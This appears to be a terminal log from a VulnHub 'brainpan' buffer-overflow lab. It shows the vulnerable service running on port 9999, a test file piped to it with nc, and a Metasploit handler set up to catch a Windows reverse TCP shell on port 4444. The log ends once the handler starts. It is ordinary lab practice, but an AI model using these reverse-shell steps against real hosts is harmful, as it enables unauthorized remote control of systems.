 root@kali:~/Downloads# wine brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
root@kali:~/vulnhub/brainpan# nc 10.0.2.15 9999 <test
root@kali:~/vulnhub/brainpan# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
[!] The following modules were loaded with warnings:
[!]     /usr/share/metasploit-framework/modules/exploits/40434.rb
[!]     /usr/share/metasploit-framework/modules/exploits/21851.rb
[!]     /usr/share/metasploit-framework/modules/exploits/35033.rb
[!] Please see /root/.msf4/logs/framework.log for details.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444